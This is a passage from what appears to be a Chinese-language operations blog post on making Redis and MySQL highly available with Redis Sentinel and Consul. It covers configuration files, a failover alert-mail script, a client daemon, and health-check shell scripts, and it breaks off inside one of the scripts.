10.37.124.204这里不要觉得浪费,这样做是为了更加安全高效的监控redis,且redis Sentinel可以进行复用,也就是可以监控多个Redis实例,所以服务器不存在浪费。
Redis 服务器2台,1主1从:
10.69.25.173 master
10.69.30.170 slave5台Sentinel的配置文件内容如下:
port 26379
dir "/data/redis/sentinel/26379"
daemonize yes
logfile "/data/redis/sentinel/26379/sentinel.log"
vim /redis-4.0.9/sentinel.conf
# 6379
sentinel monitor master-6379 10.69.25.173 6379 3
//当集群中有3个sentinel认为master死了时,才能真正认为该master已经不可用了。
sentinel down-after-milliseconds master-6379 15000
//如果在down-after-millisecondes毫秒内,没有收到有效的回复,则会判定该节点为主观下线。
sentinel parallel-syncs master-6379 1
sentinel failover-timeout master-6379 180000
//若sentinel在该配置值内未能完成failover(故障转移)操作(即故障时master/slave自动切换),则认为本次failover失败。
sentinel client-reconfig-script master-6379 /sh/redis/notify.py其中sentinel client-reconfig-script master-6379 /sh/redis/notify.py是在主从切换以后发送告警邮件。其他参数的意义参考我给的文章链接,相关目录自己创建好。
notify.py脚本内容如下,5台服务器上面都需要存在,因为你不知道哪个节点会被选举为leader(网上还没有人提到切换发送告警邮件问题):
#!/usr/bin/python
#coding:utf8
import sys
import time
import smtplib
import logging
from email.mime.text import MIMEText
from email.message import Message
from email.header import Header
alarm_mail =['[email protected]']
def main():
failover_time=time.strftime("%Y-%m-%d %H:%M:%S")
logging.basicConfig(level=logging.DEBUG,
format='%(asctime)s %(filename)s[line:%(lineno)d] %(levelname)s %(message)s',
datefmt='%Y-%m-%d %H:%M:%S',
filename='/sh/redis/failover.log',
filemode='a')
console = logging.StreamHandler()
console.setLevel(logging.INFO)
formatter = logging.Formatter('%(name)-12s: %(levelname)-8s %(message)s')
console.setFormatter(formatter)
logging.getLogger('').addHandler(console)
mail_host='xxxxx'
mail_port=25
mail_user='xxxxxxx'
mail_pass='xxxxxxxx'
mail_send_from = 'xxxxxxx'
def send_mail(to_list,sub,content):
me=mail_send_from
msg = MIMEText(content, _subtype='html', _charset='utf-8')
msg['Subject'] = Header(sub,'utf-8')
msg['From'] = Header(me,'utf-8')
msg['To'] = ";".join(to_list)
try:
smtp = smtplib.SMTP()
smtp.connect(mail_host,mail_port)
smtp.login(mail_user,mail_pass)
smtp.sendmail(me,to_list, msg.as_string())
smtp.close()
return True
except Exception as error:
logging.error("邮件发送失败: %s" % (error))
return False
try:
master_name = sys.argv[1]
role = sys.argv[2]
from_ip = sys.argv[4]
from_port = sys.argv[5]
to_ip = sys.argv[6]
to_port = sys.argv[7]
except Exception as error:
logging.error('从 Sentinel 获取参数错误: %s ' % (error))
sys.exit(1)
sub='redis %s faiover' % (master_name)
nodify_message = "%s %s is failover end. sentinel find redis master %s:%s is down. failover to slave %s:%s" % (failover_time,master_name,from_ip,from_port,to_ip,to_port)
if role == 'leader':
logging.info(nodify_message)
send_mail(alarm_mail,sub,nodify_message)
if __name__ == "__main__":
main()10.69.25.173 master
10.69.30.170 slave
自己安装完成redis,并且搭建好复制关系。
现在分别在5台Sentinel服务器上面启动Sentinel:
redis-sentinel sentinel.conf启动以后随便找一台服务器查看日志,输出如下提示:
[18219] 12 Dec 09:56:47.161 # Sentinel runid is f3086fc39145cb3d832785899699050d2c7f3b08
[18219] 12 Dec 09:56:47.161 # +monitor master master-6379 10.69.25.173 6379 quorum 1
[18219] 12 Dec 09:56:47.183 * +slave slave 10.69.30.170:6379 10.69.30.170 6379 @ master-6379 10.69.25.173 6379这里的+slave就表示找到了一个从库。
再看看其他sentinel服务器的日志:
[1480] 12 Dec 09:58:37.250 # Sentinel runid is 812f9f8b860dcc73d4b587e3bdf85df13808a3cd
[1480] 12 Dec 09:58:37.250 # +monitor master master-6379 10.69.25.173 6379 quorum 1
[1480] 12 Dec 09:58:38.252 * +slave slave 10.69.30.170:6379 10.69.30.170 6379 @ master-6379 10.69.25.173 6379
[1480] 12 Dec 09:58:38.304 * +sentinel sentinel 10.36.30.204:26379 10.36.30.204 26379 @ master-6379 10.69.25.173 6379
[1480] 12 Dec 09:58:38.388 * +sentinel sentinel 10.37.124.202:26379 10.37.124.202 26379 @ master-6379 10.69.25.173 6379
[1480] 12 Dec 09:58:38.461 * +sentinel sentinel 10.37.124.203:26379 10.37.124.203 26379 @ master-6379 10.69.25.173 6379
[1480] 12 Dec 09:58:39.423 * +sentinel sentinel 10.37.124.204:26379 10.37.124.204 26379 @ master-6379 10.69.25.173 6379+sentinel表示发现了其他的sentinel服务器,现在整个集群就已经工作了。
首先进入sentinel查看现在的主节点是哪台服务器(随便哪台sentinel都可以):
redis-cli -p 26379127.0.0.1:26379> info Sentinel
# Sentinel
sentinel_masters:1
sentinel_tilt:0
sentinel_running_scripts:0
sentinel_scripts_queue_length:0
master0:name=master-6379,status=ok,address=10.69.25.173:6379,slaves=1,sentinels=5
127.0.0.1:26379>可以看到现在的主库是10.69.25.173:6379。现在我们把这台服务器的redis进程kill掉,查看是否会进行切换:
pkill -9 redis再次查看,发现主库已经是原来的从库了。
而且还会收到告警邮件,内容如下:

127.0.0.1:26379> info Sentinel
# Sentinel
sentinel_masters:1
sentinel_tilt:0
sentinel_running_scripts:0
sentinel_scripts_queue_length:0
master0:name=master-6379,status=ok,address=10.69.30.170:6379,slaves=1,sentinels=5
127.0.0.1:26379>同样的,如果把刚才kill掉的reids重新启动,又会把启动的redis设置为10.69.30.170的从库。
[1480] 12 Dec 10:01:48.921 # +new-epoch 1
[1480] 12 Dec 10:01:48.933 # +vote-for-leader 92517289efcb4ae695eff3e064fde7f4e0e43a1f 1
[1480] 12 Dec 10:01:48.955 # +sdown master master-6379 10.69.25.173 6379
[1480] 12 Dec 10:01:48.955 # +odown master master-6379 10.69.25.173 6379 #quorum 1/1
[1480] 12 Dec 10:01:48.955 # Next failover delay: I will not start a failover before Sat Dec 12 10:07:49 2015
[1480] 12 Dec 10:01:50.067 # +config-update-from sentinel 10.37.124.203:26379 10.37.124.203 26379 @ master-6379 10.69.25.173 6379
[1480] 12 Dec 10:01:50.067 # +switch-master master-6379 10.69.25.173 6379 10.69.30.170 6379
[1480] 12 Dec 10:01:50.067 * +slave slave 10.69.25.173:6379 10.69.25.173 6379 @ master-6379 10.69.30.170 6379
[1480] 12 Dec 10:02:05.109 # +sdown slave 10.69.25.173:6379 10.69.25.173 6379 @ master-6379 10.69.30.170 6379
[1480] 12 Dec 10:03:19.241 # -sdown slave 10.69.25.173:6379 10.69.25.173 6379 @ master-6379 10.69.30.170 6379
[1480] 12 Dec 10:03:29.219 * +convert-to-slave slave 10.69.25.173:6379 10.69.25.173 6379 @ master-6379 10.69.30.170 6379那么客户端如何知道主从进行切换了呢,如果是java那么有jedis客户端比较方便,如果是php,python语言呢,我们可以自己进行判断。当然还有另外一种方法就是采用dns,修改dns解析。
我这里用python简单写了一个daemon:
#!/usr/bin/python
import redis
import os
sentinel_server=['10.36.30.203:26379','10.36.30.204:26379','10.37.124.202:26379','10.37.124.203:26379','10.37.124.204:26379']
def queue(host,port):
str=''.join(map(lambda xx:(hex(ord(xx))[2:]),os.urandom(16)))
pool = redis.ConnectionPool(host=host, port=port, db=0)
r = redis.Redis(connection_pool=pool)
r.lpush('low_task_queue',str)
def get_sentinel():
global master_host
global master_port
for info in sentinel_server:
host=info.split(':')[0]
port=info.split(':')[1]
try:
r = redis.Redis(host=host, port=port)
info=r.info('sentinel')['master0']['address'].split(':')
master_host=info[0]
master_port=info[1]
except Exception as error:
print 'concat to sentinel error: %s' % (error)
pass
else:
break
if __name__ == "__main__":
get_sentinel()
while True:
try:
queue(master_host,master_port)
except Exception as error:
print 'conct redis error %s' % (error)
get_sentinel()
continue如果引入dns,那么架构图可以是下面这样:

以上就是简单的测试了。
总结:
Redis Sentinel实现高可用还是比较靠谱的,后面线上也打算使用。需要注意的是Redis Sentinel节点推荐3个以上。相比keepalived+redis实现高可用更靠谱,且keepalived+redis还不能管理多个实例,这点是比较麻烦的。
4、Consul 高可用架构
以前的公司mysql是单机单实例,高可用MHA加vip就能搞定,新公司mysql是单机多实例,那么显然这个方案不适用,后来也实现了故障切换调用dns api来修改域名记录,但是还是没有利用consul来实现高可用方便,后面会说明优势。redis单机多实例最正常不过了,那么redis单机多实例高可用也不太好做,当然也可以利用sentinel来实现,当failover以后调用脚本调用dns api修改域名解析也是可以的。也不是那么的优雅,有人会说怎么不用codis,redis cluster,这些方案固然好,但不适合我们,这些方案不够灵活,不能很好的处理热点数据的问题。那么consul是什么呢,接下慢慢说:
consul是HashiCorp公司(曾经开发过vgrant) 推出的一款开源工具, 基于go语言开发, 轻量级, 用于实现分布式系统的服务发现与配置。 与其他类似产品相比, 提供更“一站式”的解决方案。 consul内置有KV存储, 服务注册/发现, 健康检查, HTTP+DNS API, Web UI等多种功能。
官网: Consul by HashiCorp其他同类服务发现与配置的主流开源产品有:zookeeper和ETCD。
consul的优势:
1. 支持多数据中心, 内外网的服务采用不同的端口进行监听。 多数据中心集群可以避免单数据中心的单点故障, zookeeper和 etcd 均不提供多数据中心功能的支持
2. 支持健康检查. etcd 不提供此功能.
3. 支持 http 和 dns 协议接口. zookeeper 的集成较为复杂,etcd 只支持 http 协议. 有DNS功能, 支持REST API
4. 官方提供web管理界面, etcd 无此功能.
5. 部署简单, 运维友好, 无依赖, go的二进制程序copy过来就能用了, 一个程序搞定, 可以结合ansible来推送。
Consul和其他服务发现工具的对比表:

Consul 架构和角色:

1. Consul Cluster由部署和运行了Consul Agent的节点组成。 在Cluster中有两种角色:Server和 Client。
2. Server和Client的角色和Consul Cluster上运行的应用服务无关, 是基于Consul层面的一种角色划分。
3. Consul Server: 用于维护Consul Cluster的状态信息, 实现数据一致性, 响应RPC请求。官方建议是: 至少要运行3个或者3个以上的Consul Server。 多个server之中需要选举一个leader, 这个选举过程Consul基于Raft协议实现. 多个Server节点上的Consul数据信息保持强一致性。 在局域网内与本地客户端通讯,通过广域网与其他数据中心通讯。Consul Client: 只维护自身的状态, 并将HTTP和DNS接口请求转发给服务端。
4. Consul 支持多数据中心, 多个数据中心要求每个数据中心都要安装一组Consul cluster,多个数据中心间基于gossip protocol协议来通讯, 使用Raft算法实现一致性
1、测试环境(生产环境consul server部署3个或者5个)搭建
consul server:192.168.0.10
consul client:192.168.0.20,192.168.0.30,192.168.0.40
consul的安装非常容易,从Downloads | Consul by HashiCorp这里下载以后,解压即可使用,就是一个二进制文件,其他的都没有了。我这里使用的是0.92版本。文件下载以后解压放到/usr/local/bin。就可以使用了。不依赖任何东西。上面的4台服务器都安装。
4台机器都创建目录,分别是放配置文件,以及存放数据的,以及存放redis,mysql的健康检查脚本:
mkdir /etc/consul.d/ -p && mkdir /data/consul/ -p
mkidr /data/consul/shell -p然后把相关配置参数写入配置文件,其实也可以不用写,直接跟在命令后面就行,那样不方便管理。
consul server(192.168.0.10)配置文件(具体参数的意思请查询官网或者文章给的参考链接):
[root@db-server-yayun-01 ~]# cat /etc/consul.d/server.json
{
"data_dir": "/data/consul",
"datacenter": "dc1",
"log_level": "INFO",
"server": true,
"bootstrap_expect": 1,
"bind_addr": "192.168.0.10",
"client_addr": "192.168.0.10",
"ui":true
}
[root@db-server-yayun-01 ~]#consul client(192.168.0.20,192.168.0.30,192.168.0.40):
[root@db-server-yayun-02 ~]# cat /etc/consul.d/client.json
{
"data_dir": "/data/consul",
"enable_script_checks": true,
"bind_addr": "192.168.0.20",
"retry_join": ["192.168.0.10"],
"retry_interval": "30s",
"rejoin_after_leave": true,
"start_join": ["192.168.0.10"]
}
[root@db-server-yayun-02 ~]#3台服务器的配置文件差异不大,唯一有区别的就是bind_addr地方,自行修改为你自己服务器的ip。我测试环境是虚拟机,有多快网卡,所以必须指定,否则可以绑定0.0.0.0。
下面我们先启动consul server:
nohup consul agent -config-dir=/etc/consul.d > /data/consul/consul.log &查看日志:
[root@db-server-yayun-01 consul]# cat consul.log
==> WARNING: BootstrapExpect Mode is specified as 1; this is the same as Bootstrap mode.
==> WARNING: Bootstrap mode enabled! Do not enable unless necessary
==> Starting Consul agent...
==> Consul agent running!
Version: 'v0.9.2'
Node ID: '5e612623-ec5b-386c-19be-d38876a9a46f'
Node name: 'db-server-yayun-01'
Datacenter: 'dc1'
Server: true (bootstrap: true)
Client Addr: 192.168.0.10 (HTTP: 8500, HTTPS: -1, DNS: 8600)
Cluster Addr: 192.168.0.10 (LAN: 8301, WAN: 8302)
Gossip encrypt: false, RPC-TLS: false, TLS-Incoming: false
==> Log data will now stream in as it occurs:
2017/12/09 09:49:53 [INFO] raft: Initial configuration (index=1): [{Suffrage:Voter ID:192.168.0.10:8300 Address:192.168.0.10:8300}]
2017/12/09 09:49:53 [INFO] raft: Node at 192.168.0.10:8300 [Follower] entering Follower state (Leader: "")
2017/12/09 09:49:53 [INFO] serf: EventMemberJoin: db-server-yayun-01.dc1 192.168.0.10
2017/12/09 09:49:53 [INFO] serf: EventMemberJoin: db-server-yayun-01 192.168.0.10
2017/12/09 09:49:53 [INFO] agent: Started DNS server 192.168.0.10:8600 (udp)
2017/12/09 09:49:53 [INFO] consul: Adding LAN server db-server-yayun-01 (Addr: tcp/192.168.0.10:8300) (DC: dc1)
2017/12/09 09:49:53 [INFO] consul: Handled member-join event for server "db-server-yayun-01.dc1" in area "wan"
2017/12/09 09:49:53 [INFO] agent: Started DNS server 192.168.0.10:8600 (tcp)
2017/12/09 09:49:53 [INFO] agent: Started HTTP server on 192.168.0.10:8500
2017/12/09 09:50:00 [ERR] agent: failed to sync remote state: No cluster leader
2017/12/09 09:50:00 [WARN] raft: Heartbeat timeout from "" reached, starting election
2017/12/09 09:50:00 [INFO] raft: Node at 192.168.0.10:8300 [Candidate] entering Candidate state in term 2
2017/12/09 09:50:00 [INFO] raft: Election won. Tally: 1
2017/12/09 09:50:00 [INFO] raft: Node at 192.168.0.10:8300 [Leader] entering Leader state
2017/12/09 09:50:00 [INFO] consul: cluster leadership acquired
2017/12/09 09:50:00 [INFO] consul: New leader elected: db-server-yayun-01
2017/12/09 09:50:00 [INFO] consul: member 'db-server-yayun-01' joined, marking health alive
2017/12/09 09:50:03 [INFO] agent: Synced node info可以从日志中看到(HTTP: 8500, HTTPS: -1, DNS: 8600),http端口默认8500,在reload以及web ui会用到,dns端口是8600,在使用dns解析的时候会用到。还可以看到这台机器就是leader,consul: New leader elected: db-server-yayun-01。因为只有一台机器。所以生产环境一定要3个或者5个server。
下面启动3台client,3台client启动命令是一样的。然后查看其中一台client的日志:
nohup consul agent -config-dir=/etc/consul.d > /data/consul/consul.log &[root@db-server-yayun-02 consul]# cat /data/consul/consul.log
==> Starting Consul agent...
==> Joining cluster...
Join completed. Synced with 1 initial agents
==> Consul agent running!
Version: 'v0.9.2'
Node ID: '0ec901ab-6c66-2461-95e6-50a77a28ed72'
Node name: 'db-server-yayun-02'
Datacenter: 'dc1'
Server: false (bootstrap: false)
Client Addr: 127.0.0.1 (HTTP: 8500, HTTPS: -1, DNS: 8600)
Cluster Addr: 192.168.0.20 (LAN: 8301, WAN: 8302)
Gossip encrypt: false, RPC-TLS: false, TLS-Incoming: false
==> Log data will now stream in as it occurs:
2017/12/09 10:06:10 [INFO] serf: EventMemberJoin: db-server-yayun-02 192.168.0.20
2017/12/09 10:06:10 [INFO] agent: Started DNS server 127.0.0.1:8600 (udp)
2017/12/09 10:06:10 [INFO] agent: Started DNS server 127.0.0.1:8600 (tcp)
2017/12/09 10:06:10 [INFO] agent: Started HTTP server on 127.0.0.1:8500
2017/12/09 10:06:10 [INFO] agent: (LAN) joining: [192.168.0.10]
2017/12/09 10:06:10 [INFO] agent: Retry join is supported for: aws azure gce softlayer
2017/12/09 10:06:10 [INFO] agent: Joining cluster...
2017/12/09 10:06:10 [INFO] agent: (LAN) joining: [192.168.0.10]
2017/12/09 10:06:10 [INFO] serf: EventMemberJoin: db-server-yayun-01 192.168.0.10
2017/12/09 10:06:10 [INFO] agent: (LAN) joined: 1 Err: <nil>
2017/12/09 10:06:10 [INFO] consul: adding server db-server-yayun-01 (Addr: tcp/192.168.0.10:8300) (DC: dc1)
2017/12/09 10:06:10 [INFO] agent: (LAN) joined: 1 Err: <nil>
2017/12/09 10:06:10 [INFO] agent: Join completed. Synced with 1 initial agents
2017/12/09 10:06:10 [INFO] agent: Synced node info可以看到提示agent: Join completed. Synced with 1 initial agents,以及Server: false (bootstrap: false)。这也是client和server的区别。
我们继续执行命令看一下集群:
[root@db-server-yayun-02 ~]# consul members
Node Address Status Type Build Protocol DC
db-server-yayun-01 192.168.0.10:8301 alive server 0.9.2 2 dc1
db-server-yayun-02 192.168.0.20:8301 alive client 0.9.2 2 dc1
db-server-yayun-03 192.168.0.30:8301 alive client 0.9.2 2 dc1
db-server-yayun-04 192.168.0.40:8301 alive client 0.9.2 2 dc1
[root@db-server-yayun-02 ~]#[root@db-server-yayun-02 ~]# consul operator raft list-peers
Node ID Address State Voter RaftProtocol
db-server-yayun-01 192.168.0.10:8300 192.168.0.10:8300 leader true 2
[root@db-server-yayun-02 ~]# 我们看看web ui,consul自带的ui,非常轻便。访问:http://192.168.0.10:8500/ui/
到这来consul集群就搭建完成了,是不是很简单。对就是这么简单,但是从上面可以看到,client节点并没有注册服务,显示0 services。那么到底如何实现redis及mysql的高可用呢?
2、consul实现redis与mysql高可用
Consul 使用场景一(redis sentinel)
(1)Redis 哨兵架构下,服务器部署了哨兵,但业务部门没有在app 层面,使用jedis 哨兵驱动来自动发现Redis master,而使用直连IP master。当master挂掉,其他redis节点担当新master后,应用需要手工修改配置,指向新master。
(2)Redis 客户端驱动,还没有读写分离的配置,若想slave的读负载均衡,暂时没好的办法。我们程序都是支持读写分离,所以没影响
(3)Consul 可以满足以上需求,配置两个DNS服务,一个是master的服务,利用consul自身的服务健康检查和探测功能, 自动发现新的master。 然后定义一个slave的服务,基于DNS本身, 能够对slave角色的redis IP做轮询。
架构图如下:

同样也可以对mysql做高可用,mha和sentinel的角色一样,架构图如下:

下面就说说redis高可用的实现过程,mysql思路都是一样的。
Consul 服务定义(Redis)
上面已经搭建好了consul集群,server是192.168.0.10 client是20到40. 那么20我们就拿来当redis master,30,40拿来当redis slave。下面定义服务(20,30,40都要存在):
20、30、40的配置文件如下,除了address要修改为对应的服务器地址,其他一样。
[root@db-server-yayun-02 consul.d]# pwd
/etc/consul.d
[root@db-server-yayun-02 consul.d]# ll
total 12
-rw-r--r--. 1 root root 221 Dec 9 09:44 client.json
-rw-r--r--. 1 root root 319 Dec 9 10:48 r-6029-redis-test.json
-rw-r--r--. 1 root root 321 Dec 9 10:48 w-6029-redis-test.json
[root@db-server-yayun-02 consul.d]#master的服务定义配置文件:
[root@db-server-yayun-02 consul.d]# cat w-6029-redis-test.json
{
"services": [
{
"name": "w-6029-redis-test",
"tags": [
"master-test-6029"
],
"address": "192.168.0.20",
"port": 6029,
"checks": [
{
"script": "/data/consul/shell/check_redis_master.sh 6029 ",
"interval": "15s"
}
]
}
]
}
[root@db-server-yayun-02 consul.d]#slave的服务定义配置文件:
[root@db-server-yayun-02 consul.d]# cat r-6029-redis-test.json
{
"services": [
{
"name": "r-6029-redis-test",
"tags": [
"slave-test-6029"
],
"address": "192.168.0.20",
"port": 6029,
"checks": [
{
"script": "/data/consul/shell/check_redis_slave.sh 6029 ",
"interval": "15s"
}
]
}
]
}
[root@db-server-yayun-02 consul.d]#每个agent都注册后, 对应有两个域名:
w-6029-redis-test.service.consul (对应唯一一个master IP)
r-6029-redis-test.service.consul (对应两个slave IP, 客户端请求时, 随机分配一个)其中"script": "/data/consul/shell/check_redis_slave.sh 6029 "代表对redis 6029端口进行健康检查,关于更多健康检查请查看官网介绍。
[root@db-server-yayun-03 shell]# pwd
/data/consul/shell
[root@db-server-yayun-03 shell]# ll
total 16
-rwxr-xr-x. 1 root root 480 Dec 9 10:56 check_mysql_master.sh
-rwxr-xr-x. 1 root root 3004 Dec 9 10:55 check_mysql_slave.sh
-rwxr-xr-x. 1 root root 254 Dec 9 10:51 check_redis_master.sh
-rwxr-xr-x. 1 root root 379 Dec 9 10:51 check_redis_slave.sh
[root@db-server-yayun-03 shell]#/data/consul/shell目录下面有4个脚本,是对redis和mysql进行健康检查用的。脚本比较简单,大概就是如果只有一个master,那么读写都在master,如果有slave可用,那么读会在slave进行。如果slave复制不正常,或者复制延时,那么slave服务将不会注册。
[root@db-server-yayun-03 shell]# cat check_redis_master.sh
#!/bin/bash
myport=$1
auth=$2
if [ ! -n "$auth" ]
then
auth='\"\"'
fi
comm="/usr/local/bin/redis-cli -p $myport -a $auth "
role=`echo 'INFO Replication'|$comm |grep -Ec 'role:master'`
echo 'INFO Replication'|$comm
if [ $role -ne 1 ]
then
exit 2
fi
[root@db-server-yayun-03 shell]#[root@db-server-yayun-03 shell]# cat check_redis_slave.sh
#!/bin/bash
myport=$1
auth=$2
if [ ! -n "$auth" ]
then
auth='\"\"'
fi
comm="/usr/local/bin/redis-cli -p $myport -a $auth "
role=`echo 'INFO Replication'|$comm |grep -Ec '^role:slave|^master_link_status:up'`
single=`echo 'INFO Replication'|$comm |grep -Ec '^role:master|^connected_slaves:0'`
echo 'INFO Replication'|$comm
if [ $role -ne 2 -a $single -ne 2 ]
then
exit 2
fi
[root@db-server-yayun-03 shell]#[root@db-server-yayun-02 shell]# cat check_mysql_master.sh
#!/bin/bash
port=$1
user="root"
passwod="123"
comm="/usr/local/mysql/bin/mysql -u$user -h 127.0.0.1 -P $port -p$passwod"
slave_info=`$comm -e "show slave status" |wc -l`
value=`$comm -Nse "select 1"`
# 判断是不是从库
if [ $slave_info -ne 0 ]
then
echo "MySQL $port Instance is Slave........"
$comm -e "show slave status\G" | egrep -w "Master_Host|Master_User|Master_Port|Master_Log_File|Read_Master_Log_Pos|Relay_Log_File|Relay_Log_Pos|Relay_Master_Log_File|Slave_IO_Running|Slave_SQL_Running|Exec_Master_Log_Pos|Relay_Log_Space|Seconds_Behind_Master"
exit 2
fi
# 判断mysql是否存活
if [ -z $value ]
then
exit 2
fi
echo "MySQL $port Instance is Master........"
$comm -e "select * from information_schema.PROCESSLIST where user='repl' and COMMAND like '%Dump%'"
[root@db-server-yayun-02 shell]#[root@db-server-yayun-02 shell]# cat check_mysql_slave.sh
#!/bin/bash
port=$1
user="root"
passwod="123"
repl_check_user="root"
repl_check_pwd="123"
master_comm="/usr/local/mysql/bin/mysql -u$user -h 127.0.0.1 -P $port -p$passwod"
slave_comm="/usr/local/mysql/bin/mysql -u$repl_check_user -P $port -p$repl_check_pwd"
# 判断mysql是否存活
value=`$master_comm -Nse "select 1"`
if [ -z $value ]
then
echo "MySQL Server is Down....."
exit 2
fi
get_slave_count=0
is_slave_role=0
slave_mode_repl_delay=0
master_mode_repl_delay=0
master_mode_repl_dead=0
slave_mode_repl_status=0
max_delay=120
get_slave_hosts=`$master_comm -Nse "select substring_index(HOST,':',1) from information_schema.PROCESSLIST where user='repl' and COMMAND like '%Binlog Dump%';" `
get_slave_count=`$master_comm -Nse "select count(1) from information_schema.PROCESSLIST where user='repl' and COMMAND like '%Binlog Dump%';" `
is_slave_role=`$master_comm -e "show slave status\G"|grep -Ewc "Slave_SQL_Running|Slave_IO_Running"`
### 单点模式(如果 get_slave_count=0 and is_slave_role=0)
function single_mode
{
if [ $get_slave_count -eq 0 -a $is_slave_role -eq 0 ]
then
echo "MySQL $port Instance is Single Master........"
exit 0
fi
}
### 从节点模式(如果 get_slave_count=0 and is_slave_role=2 )
function slave_mode
{
#如果是从节点,必须满足不延迟,
if [ $is_slave_role -ge 2 ]
then
echo "MySQL $port Instance is Slave........"
$master_comm -e "show slave status\G" | egrep -w "Master_Host|Master_User|Master_Port|Master_Log_File|Read_Master_Log_Pos|Relay_Log_File|Relay_Log_Pos|Relay_Master_Log_File|Slave_IO_Running|Slave_SQL_Running|Exec_Master_Log_Pos|Relay_Log_Space|Seconds_Behind_Master"
slave_mode_repl_delay=`$master_comm -e "show slave status\G" | grep -w "Seconds_Behind_Master" | awk '{print $NF}'`
slave_mode_repl_status=`$master_comm -e "show slave status\G"|grep -Ec "Slave_IO_Running: Yes|Slave_SQL_Running: Yes"`
if [ X"$slave_mode_repl_delay" == X"NULL" ]
then
slave_mode_repl_delay=99999
fi
if [ $slave_mode_repl_delay != "NULL" -a $slave_mode_repl_delay -lt $max_delay -a $slave_mode_repl_status -ge 2 ]
then
exit 0
fi
fi
}
function master_mode
{
###如果是主节点,必须满足从节点为延迟或复制错误。才可读
if [ $get_slave_count -gt 0 -a $is_slave_role -eq 0 ]
then
echo "MySQL $port Instance is Master........"
$master_comm -e "select * from information_schema.PROCESSLIST where user='repl' and COMMAND like '%Dump%'"
for my_slave in $get_slave_hosts
do
